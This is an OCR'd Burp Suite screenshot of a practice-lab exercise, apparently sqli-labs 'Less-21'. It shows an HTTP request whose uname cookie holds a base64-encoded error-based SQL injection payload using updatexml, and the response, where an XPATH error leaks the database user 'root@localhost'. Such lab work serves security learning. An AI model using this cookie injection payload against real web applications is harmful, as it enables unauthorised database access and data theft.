 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /Less-21/index.php HTTP/1.1
2 Host: 192.168.0.101:7766
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: uname=
YWRtaW4nKWFuZCAodXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCB1c2V
yKCkpLDB4N2UpLDEpKSOtICA=; PHPSESSID=89ja0kepcq3k1hi41elmpk8eg3
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Fri, 21 May 2021 03:56:16 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.13
5 Vary: Accept-Encoding
6 Content-Length: 1010
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14
15 <title>Less-21 Cookie Injection- Error Based- complex - string</title>
16 </head>
17
18 <body bgcolor="#000000">
19
20
21
22
23
24
25 <center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red" font size=
Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0</font><br><font color= "cyan" font size="4">YOUR IP A
font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YO
YWRtaW4nKWFuZCAodXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCB1c2VyKCkpLDB4N2UpLDEpKSOtICA= and expires:
XPATH syntax error: '~root@localhost~'
root@localhost